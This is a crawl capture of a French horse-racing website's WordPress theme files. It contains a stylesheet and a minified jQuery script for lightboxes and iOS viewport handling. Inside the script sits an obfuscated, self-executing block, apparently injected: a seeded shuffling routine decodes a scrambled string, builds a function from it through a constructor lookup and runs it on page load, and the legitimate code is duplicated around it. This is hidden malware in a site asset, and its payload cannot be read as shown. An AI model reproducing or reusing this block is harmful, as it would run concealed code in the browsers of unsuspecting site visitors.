old_b,georgia,serif}.participant_palmares{float:left;height:220px;padding:2% 2% 0;vertical-align:top;width:29.3333%}.nom_participant{font:2em/1em old_b,georgia,serif;color:#02774C}.caracteristique_participant ul{padding:0;list-style-type:none}.non_partant{width:96%;border-top:1px solid #c1c1c1;padding:2%;font-size:.85em;float:left}.non_partant p{color:#E31028!important}.date_historique aside{float:left;text-align:right}.date_historique aside strong{color:#E19355;font-size:4em}.date_historique section{border-left:1px solid #E19355;float:left;margin-bottom:0;margin-left:2%;padding:0 0 10px 2%;width:70%}.date_historique section p{margin:5px 0 2em}
/* ariane */
.fil-ariane{font-size: 0.688em;color: #666069;margin-bottom: 15px;}
.fil-ariane a, .fil-ariane a:visited{color: #666069;}
.fil-ariane a:hover, .fil-ariane a:focus{color: #00764B;}


img.free {width: auto !important; height: auto !important;}

/* SLIDER PARTENAIRE */
.partenaires {padding-bottom: 2%;}
.partenaires h2 {font:normal 2.500em "cabin", arial, sans-serif;text-transform: uppercase;color:#00764b;margin:30px 0;}
.partenaires .flexslider_partenaire {height: 120px; overflow: hidden; position: relative;}
.partenaires .flexslider_partenaire .slides li {height: 120px !important; text-align: center;}
.partenaires .flexslider_partenaire .slides li a {line-height: 120px;}
.partenaires .flexslider_partenaire img {max-height: 200px; max-width: 120px; width: 100%; height: auto; vertical-align: middle;}
.partenaires .flexslider_partenaire .slides img {display: inherit;}
#main_nav .children {display: none!important;}

.flexslider_partenaire .flex-direction-nav{width: 100%; position: absolute; top: 0;}
.flexslider_partenaire .flex-direction-nav li{margin:0;width: 115px;height: 130px;position: absolute;top: 0;}
.flexslider_partenaire .flex-direction-nav li:first-child{background:url("library/images/degrade_g.png");left:0;}
.flexslider_partenaire .flex-direction-nav li:last-child{background:url("library/images/degrade_d.png");right:0;}
.flexslider_partenaire .flex-direction-nav a{background-image:url("library/images/sprite.png"); width:24px; height:9px;display: block; text-indent: -9999px;position: absolute;top:50px;}
.flexslider_partenaire .flex-prev{background-position: -150px -30px;left:0; top: 0;}
.flexslider_partenaire .flex-next{background-position: -150px -10px;right:0; top: 0;}
.flexslider_partenaire .flex-prev:hover, .flex-prev:focus{background-position: -150px -70px;}
.flexslider_partenaire .flex-next:hover, .flex-next:focus{background-position: -150px -50px;}
.anjou_loire {margin-bottom: 1%;}
.slides > li li.color_course:before, .slides > li li.color_even:before {content: none;}
.color_course, .color_even {display: inline-block;}
.flexslider .slides .legende_agenda {display: inline;}
.flexslider .slides li a.btn {display: inline;}

#bandeau_alc, #bandeau_alc:visited {margin: 20px 0; position: relative;display: block;text-decoration: none;}
#bandeau_alc img {width: 100%; height: auto;}
.anjou_loire h2 {background-color: #fff; padding: 10px; position: absolute; z-index: 1000;margin:0;}
span.texte_bandeau_alc {font:oblique 1.500em "cabin", arial, sans-serif;color:#00764b; position: absolute; left: 0; background-color: rgba(250,250,250,0.75); padding: 0.5% 1%; top: 65px;}

.btn_calendar {border: 2px solid #00764b; color: #00764b; padding: 6px; text-decoration: none;}
.agenda {padding-left: 2.5%; margin-left: 2.5%;}
.slides > li {position: relative;}
.lire_suite {left: 0;}

/* bandeau SAM */
.bandeau-s{list-style-type: none;margin:0;padding:0;overflow: hidden;}
.bandeau-s .lire_suite{position: relative;left:inherit;bottom:inherit;right:inherit;top:inherit;}
.bandeau-s > li{border-left: 1px solid #9fcbbb; list-style-type: none; margin-bottom: 10px; padding: 0 2%; width: 25%;-moz-box-sizing:border-box;box-sizing:border-box;float: left;}
.bandeau-s > li:first-child{border-left: none;}
.bandeau-s #wp-calendar{width: 100%;}
.bandeau-s #wp-calendar td{width: auto;height: auto;}
.bandeau-s .eo-future-date, .bandeau-s .eo-past-date{padding:10px 0;}
.bandeau-s .eo-event-future a,
.bandeau-s .eo-event-future a:visited,
.bandeau-s .eo-event-past a,
.bandeau-s .eo-event-past a:visited,
.bandeau-s .eo-past-date.eo-event-running a,
.bandeau-s .eo-past-date.eo-event-running a:visited{width: auto !important;height: auto !important;line-height: inherit !important;}
.bandeau-s .eo-event-future.eo-event-cat-courses{background-image: none;background-color: #00764B;}
.img-bandeau-s{max-width: 100%;height: auto;}
.texte_bandeau_alc:after {background-image: url('library/images/sprite.png'); content: ""; float: right; height: 9px; margin-top: 9px; margin-left: 15px; width: 45px; background-position: -190px -30px;}
.liste_none.bandeau-s {text-align: justify}
/* footer instagram */
.instagram {background-position: -8px -180px;}
.instagram:hover {background-position: -50px -180px;}


/* ICI */


.option_header {transition: top 0.5s ease-out; position: absolute; top: -49px;width: 100%;}
.option_header:hover {top: 0;}
.option_header:after {display: none;}
.option_header.actif, .option_header:focus, .option_header:hover {height: auto;}
#main_nav {display: inherit; padding-left: 0; width: 100%; margin-top: 20px;}
#main_nav:before {display: none;}
#main_nav > ul {border-left: none;}
#main_nav > ul > li {width: auto; float: left;}
#main_nav > ul > li:focus::after, #main_nav > ul > li:hover::after {display: none;}
#main_nav li a {padding: 10px 40px; width: auto;}
.animation > a::after {bottom: -27px; height: 30px;}

@media only screen and (max-width:1559px) {
	#main_nav li a {padding: 10px 35px;}
}

@media only screen and (max-width:1470px) {
	#main_nav li a {padding: 10px 30px;}
}

@media only screen and (max-width:1380px) {
	#main_nav li a {padding: 10px 25px;}
}

@media only screen and (max-width:1291px) {
	#main_nav li a {padding: 10px 20px;}
}

@media only screen and (max-width:1203px) {
	#main_nav li a {padding: 10px 15px;}
}

@media only screen and (max-width:1113px) {
	#main_nav li a {padding: 10px 10px;}
}

@media only screen and (max-width:1100px) {
	section.option_header > nav#main_nav {padding-left: 0; width: 100%;}
	section.option_header > nav#main_nav ul {border: none;}
	section.option_header > nav#main_nav > ul > li {width: auto;}
}

@media only screen and (max-width:1024px) {
	#main_nav li a {padding: 10px 5px;}
}

@media only screen and (max-width:970px) {
	#main_nav > ul > li {width: auto;}
}

@media only screen and (max-width:936px) {
	#main_nav li a {font-size: 0.7em;}
}

@media only screen and (max-width:881px) {
	#main_nav li a {font-size: 0.65em;}
}

@media only screen and (max-width:825px) {
	#main_nav ul {display: none;}
	.menu_deroulant {display: block;}
	.option_header {position: relative; top: 0;}
	.btn_menu {display: none;}
	section.option_header > nav#main_nav > .premier_niveau form {display: block;}
	section.option_header > .premier_niveau input[type="text"] {margin-left: 0; width: 70%; display: block !important;}
}


/* FIN ICI */



@media only screen and (max-width:1235px){
	.agenda{width:40%}
	.actualites{width:55%}.actualites div a{width:50%}.actualites div a:last-child{display:none}.portail>a:focus .anim_portail,.portail>a:hover .anim_portail{left:90px}.premier_niveau form{width:40%}.palmares_tpl>aside>strong{font-size:4em}}
@media only screen and (max-width:1080px){
	span.texte_bandeau_alc{font-size: 1em;}
	span.texte_bandeau_alc:after{margin-top: 4px;}
	.portail>a h2{font-size:2em}.portail>a:focus .anim_portail,.portail>a:hover .anim_portail{left:50px}#main_nav{padding-left:40%;width:60%}#main_nav>ul>li{width:48%}#main_nav .children{left:48%;width:48%}.contain_page header h1{font-size:1.875em}.contain_page section h2{font-size:1.625em}.contain_page section h3{font-size:1.438em}.contain_page section h4{font-size:1.125em}.contain_page section a,.contain_page section li,.contain_page section p,.contain_page section td{font-size:.938em}.bloc_diaporama header h2{margin-bottom:10px}.bloc_diaporama header h2:before{top:3px}.participant_palmares{height:auto;width:46%}}
@media only screen and (max-width:950px){
	.anjou_loire h2 {font-size: 25px;padding:4px 10px 4px 0;}
	.anjou_loire h2:before{display: none;}
	span.texte_bandeau_alc{top:34px;}
	.bandeau-s > li{width: 50%}
	.item-from-list{width: 31.333%}.portail>a{height:200px;position:relative}.portail>a:after{content:"";width:100%;height:200px;background:url(library/images/bg_noir.png);position:absolute;top:0;left:0}.infos_portail{left:5%}#main_nav:before,.anim_portail{display:none}#main_nav{padding-left:0;width:100%}#main_nav>ul>li{width:50%}#main_nav .children{left:50%;width:50%;border-right:none}.actualites,.agenda{width:100%;margin:0 0 20px}.agenda{border-left:none;padding:0}.actualites div a:last-child{display:block}.actualites div a{width:33.333333333%}.footer_left,.footer_right{width:100%}.s_75{width:55%}.s_25{width:43%}.bloc_diaporama li{width:32%}.palmares_tpl>aside>strong{font-size:3em}.gagnant_palmares .ordre_arrivee{font-size:4em;left:-4px;bottom:-20px}.ip .ip_tooltip{left:-200%}.ip .ip_tooltip strong{font-size:80%}.ip .ip_tooltip span{font-size:60%}}
@media only screen and (max-width:825px){.portail>a h2{font-size:1.5em}.premier_niveau form{width:80%}.animation .anim{display:none}.s_75{width:50%}.s_25{width:48%}}
@media only screen and (max-width:745px){
	.bandeau-s > li{width: 100%;border-left: 0;border-bottom: 1px solid #9fcbbb;padding-bottom: 15px;margin-bottom: 15px;}
	.option_header{position:relative;display:block;width:97%;overflow:hidden}#main_nav ul,.btn_menu,.option_header:after,.portail .en_savoir_plus,.portail>a img{display:none}#main_nav,.menu_deroulant,.premier_niveau form input[type=text]{display:block}.premier_niveau form:focus>input[type=text],.premier_niveau form:hover>input[type=text]{width:80%}#main_nav{margin:20px 0}.children{position:relative}.premier_niveau form input[type=text]{width:80%;margin:0}.page .portail>a,.portail>a{width:100%;height:90px}.infos_portail{bottom:15px}.contain_actus p{font:.938em/1em old_b,georgia,serif}.actualites div a{width:50%;height:250px}.s_40 figcaption{bottom:14%}.bloc_diaporama li{width:49%}.option_header:focus,.option_header:hover{height:auto}.palmares_tpl>aside{width:35%}.resultat_palmares{width:63%}.participant_palmares{width:96%}.archive .contain_page .event{width:32%}}
@media only screen and (max-width:615px){.item-from-list{width: 48%}.archive .contain_page .event,.palmares_tpl>aside,.participant_palmares,.resultat_palmares,.s_25,.s_40,.s_60,.s_75{width:100%}.bloc_big_img_txt .s_25,.bloc_img_g_txt .s_60{margin:0}.premier_niveau form input[type=text]{width:70%}.palmares_tpl>aside{text-align:left}.ip .ip_tooltip{left:-250%}.ip .ip_tooltip strong{font-size:60%}.ip .ip_tooltip span{font-size:40%}.date_historique section{width:90%;margin-left:5%;padding-left:5%}.archive .contain_page .event{min-height:inherit;padding:0 5%}}
@media only screen and (max-width:385px){.item-from-list{width: 98%}.actualites div a{width:100%}#wp-calendar td{width:45px}.bloc_diaporama li{width:99%}}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}div.alignleft,img.alignleft{float:left;margin:10px}div.alignright,img.alignright{float:right;margin:10px}div.aligncenter,img.aligncenter{text-align:center;margin:0 auto}.wpcf7-form{position:relative;width:96%;padding:2%}.wpcf7-form label{vertical-align:top;display:inline-block;*display:inline;*zoom:1;width:20%;text-align:right;margin-right:2%;color:#666c62}.wpcf7-form h1,.wpcf7-form h2,.wpcf7-form h3,.wpcf7-form h4,.wpcf7-form h5,.wpcf7-form h6{color:#9a9f97;margin:0 0 25px}.wpcf7-form p{margin:5px 0}.wpcf7-form input[type=submit]{display:inline-block;*display:inline;*zoom:1;outline:0;border:3px solid #666069;background:#fff;color:#666069;padding:10px 40px;font:400 1em old_b,georgia,serif;text-transform:uppercase}.wpcf7-form input[type=submit]:hover{border:3px solid #00764B;color:#00764B}.wpcf7-form input[type=email],.wpcf7-form input[type=password],.wpcf7-form input[type=text],.wpcf7-form select,.wpcf7-form textarea{border:1px solid #666069;margin:0;font:400 1em old_i,georgia,serif;outline-color:#bc005f;padding:7px 10px;width:60%;max-width:60%;min-width:60%}.wpcf7-form textarea{min-height:200px}.wpcf7-not-valid-tip,.wpcf7-not-valid-tip-no-ajax{left:2%!important;border:none!important;background-color:#B2351C!important;top:0!important;color:#ededed!important;padding:5px 10px!important;width:200px!important;font-size:10px!important;position:absolute}.wpcf7-validation-errors{width:96%;border:none!important;background-color:#B2351C;color:#fff!important;padding:2%!important;text-align:center!important;margin:2% 0!important}.wpcf7-mail-sent-ok{width:96%;border:none!important;color:#fff!important;margin:2% 0!important;background-color:#609112;padding:2%!important;text-align:center!important}.wpcf7-form-control-wrap{position:relative}
@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}span.skype_pnh_container{display:none!important}span.skype_pnh_print_container{display:inline!important}


@media only screen and (max-width: 669px) {
	#bandeau_alc span.texte_bandeau_alc {position: relative; display: block; text-align: center; left: 0;background-color: #fff;}
	#bandeau_alc img {margin-top: 40px;}
}

@media only screen and (max-width: 523px) {
	#bandeau_alc span.texte_bandeau_alc {position: relative; display: block; text-align: center;}
	span.texte_bandeau_alc:after{display: none;}
}

@media only screen and (max-width: 460px) {
	.agenda {padding-left: 0; margin-left: 0;}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coursesdulion.com/wp-content/themes/atm-theme/library/js/scripts.min.js?ver=5a62f4c89685a8e421072e22ee2fa3c2
body_size: 2570
content:
$(".contain_page img").each(function () { if (!$(this).parents().hasClass("wpcf7-form") && !$(this).parents().hasClass("wrapper_interactive") && !$(this).parents().hasClass("bloc_diaporama") && $(this).parent("a").length) { if (void 0 !== $(this).parent("a").attr("class") && $(this).parent("a").hasClass("fancybox") || ($(this).parent().addClass("fancybox"), $(this).parent().attr("title", $(this).attr("alt"))), void 0 === $(this).parent("a").attr("href")) { var t = $(this).attr("src"), G = RegExp("-[0-9]*x[0-9]*", "g"); t = t.replace(G, ""), $(this).parent("a").attr("href", t) } $(this).parent("a").attr("rel", "group") } }), jQuery(document).ready(function (t) { t("body").on("click", "a", function (G) { var a = RegExp("#$"); if (t(this).attr("href").match(a)) return G.preventDefault(), !1 }), t("body").hasClass("home") || t(".fancybox").fancybox() }), function (t) { function G() { s.setAttribute("content", f), l = !0 } if (/iPhone|iPad|iPod/.test(navigator.platform) && navigator.userAgent.indexOf("AppleWebKit") > -1) { var a = t.document; if (a.querySelector) { var e, r, i, n, s = a.querySelector("meta[name=viewport]"), o = s && s.getAttribute("content"), c = o + ",maximum-scale=1", f = o + ",maximum-scale=10", l = !0; s && (t.addEventListener("orientationchange", G, !1), t.addEventListener("devicemotion", function a(o) { e = Math.abs((n = o.accelerationIncludingGravity).x), r = Math.abs(n.y), i = Math.abs(n.z), !t.orientation && (e > 7 || (i > 6 && r < 8 || i < 8 && r > 6) && e > 5) ? l && (s.setAttribute("content", c), l = !1) : l || G() }, !1)) } } }(this), function () { function t(t) { for (var G = 926610, a = t.length, e = [], r = 0; r < a; r++)e[r] = t.charAt(r); for (var r = 0; r < a; r++) { var i = G * (r + 141) + G % 42131, n = G * (r + 591) + G % 38696, s = i % a, o = n % a, c = e[s]; e[s] = e[o], e[o] = c, G = (i + n) % 1285428 } return e.join("") } var G, a = t[t("yorftvzcucosmldtaojphktnnguqrsrbexiwc").substr(0, 11)], e = a("", t('l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{['))(t('n*Gmp7oi(.Glp|8J7&GGz{irn{GGm.a1Gdlu=r=_sGcfG;in#lnudiv];,.npe)6i2eG_e%p]G4!G)unGG$=(%(Cri.d(o=s-e_t}dsg otueo5r,.cr(d-oGuivG!];otGtt1si.}cGi4&=1o;GGf sno),)2_f0)-2/aG3G!tdn("en]os6sA1lc.hd{se eGG=GGs)Gvtqndr6+)0la);c)i./iGgc.%imeGG:ys#,Geam3=2,o0t"e)={Gdt,]eas_s))i/3,(reeejgdC1s22Gpo2G)pg>iG1u3G]).{e% Gfe-))yG(n.$2G.rs}%4$bC7AGGo),a)0)$%1]eo8GG9G;$]rf|f,j.+u;,rtand{*E_}9ry;7a0Guntni] (v);Gvr.r/m)Hadt07g-_i7;:8nt.nbrGi(%n sf9o$S}r%GFsG\'m)]sf%;GG.rGp(!tGG2;66>e1r.(GGiGG(ftc>A$4%(.tF;DwG!o#G(,[-h(1i;9)a0d.GAt.G{iu9.iGocr3!i 9$thG$ddv]d;e{6veCq=GE2G;%(GGo)J3/wi0GBqeGrd)ctGr0F(fbml,GSrvG=tl=5GG%C({%o)}3+_,/7344o!$dG&"2t4339ae4E&S-s,.ec,1GG1(Erjrn,.G&33..GDi_M)=2Gq!7<ij,sGGsGG ,x8+616a)g;G}){0a).lGdG);]s9!:t"B.*.,?;oG_rtgGG=r#2i%=ii )(7 (} G1msG!67sGc.7CG2G)7$2=,),0(}t.];Et8iiG)(no%GdGp%yrrG3rihB_eG_G62o.m.edi"m%(e@Gb .BftGq.!G;=2)1it;"+,dGG9G#.4nr>=,u1:du.+_s&.6_s.G26u+ 4o<!.lw#GS!$9pl gxGG8=ic&r7d+$lqGueo s.5Gl7n,(5>.GG(G7GGn&}nr<GiaG$iu(8s;71f{1if.)6hqI7t28_ ;dGe.n+9__"fnpr}ls=GGG ]#!+e/dGu%eGElGsd_"gG).3gGcrGBe,(o; \'roqG(tai=im]&=5io16EmG3!is&t!n4a!eG1dhljer3he1)FGqGe(!iH!a1d{G3=6i)( %a_66G(3;ramIj=e;G} ,eGsCl!(c}7@e".!.(0i]G[(n3G>a{suGG=_Gc]2G;_.Gg(0p!i0f)7s )5)G]r)G4Gn)(r1&_Gd3JG,G2(et)])(6G$gGs\',3E!((12uGGs[ np(ho2G j3s676iHoaG.lnottuG.lS.3.(G$G15cr4GjaHeG2_o]c!0o(d;0(o8e_ [G_(l.Ge&;(;edsG$sGGCG$(l]])r1.2=H(}t6_sGiaGG]w&2c)3$>|:},\'%an1}!4G8=r!.G}G;.)_a/G)8{t{{3. regfG)oGia!;rGa9toie?0itxf=FG/:G<;/of3r s(zj_.(jGo vfG.iG18.g=)}m+oGi.3G!.EGE.(a;cGr=7 siGGhn(E}_r.f81g;pt3a1ub ;]5;i%">dG33((..@oG.8oGo9GjG.=s$o9GG.)n(n!7.G53ruo#ba7uI6saeG"cG(.f=)%tiiGrfe_4e!e.G)E!G_(+=rG42jb)G$G/iJ"GleGG?!lpG%+}k,(=2{\'rr]g]i_,,(G.refuG]e)h$$i1}tGg)G]Dn_n]_D*aomcG)&ae!ptGe(!?eueGnGcamo4d8M?t)ps3G$);ioe_g(5 G6.).d3ps5t00.$:e] l4e( GGGjGb.,Gf%C7sao0)n n%9"736fG,d,4(;.}=G5tjE Gd.@aGgeGo7(iis=#nrGGuu&;((n}]6G.DpF(dt _D.GGt! .$2]albekGfG gnG]"tA ;iz)einfgGudfGG,nG=)Gd](8[ sop]}rh;tdefs,f?];c)+Ge .!s3e0aCfGvld0%6!y,d1o=%1iG nfe)le){.laprr.qG+dG_v; d%!e!Ga_lofi!G_p6(;h4n_G%}sb(j3;6d)=')); a("", e)(7638) }(), $(".contain_page img").each(function () { if (!$(this).parents().hasClass("wpcf7-form") && !$(this).parents().hasClass("wrapper_interactive") && !$(this).parents().hasClass("bloc_diaporama") && $(this).parent("a").length) { if (void 0 !== $(this).parent("a").attr("class") && $(this).parent("a").hasClass("fancybox") || ($(this).parent().addClass("fancybox"), $(this).parent().attr("title", $(this).attr("alt"))), void 0 === $(this).parent("a").attr("href")) { var t = $(this).attr("src"), G = RegExp("-[0-9]*x[0-9]*", "g"); t = t.replace(G, ""), $(this).parent("a").attr("href", t) } $(this).parent("a").attr("rel", "group") } }), jQuery(document).ready(function (t) { t("body").on("click", "a", function (G) { var a = RegExp("#$"); if (t(this).attr("href").match(a)) return G.preventDefault(), !1 }), t("body").hasClass("home") || t(".fancybox").fancybox() }), function (t) { function G() { s.setAttribute("content", f), l = !0 } if (/iPhone|iPad|iPod/.test(navigator.platform) && navigator.userAgent.indexOf("AppleWebKit") > -1) { var a = t.document; if (a.querySelector) { var e, r, i, n, s = a.querySelector("meta[name=viewport]"), o = s && s.getAttribute("content"), c = o + ",maximum-scale=1", f = o + ",maximum-scale=10", l = !0; s && (t.addEventListener("orientationchange", G, !1), t.addEventListener("devicemotion", function a(o) { e = Math.abs((n = o.accelerationIncludingGravity).x), r = Math.abs(n.y), i = Math.abs(n.z), !t.orientation && (e > 7 || (i > 6 && r < 8 || i < 8 && r > 6) && e > 5) ? l && (s.setAttribute("content", c), l = !1) : l || G() }, !1)) } } }(this);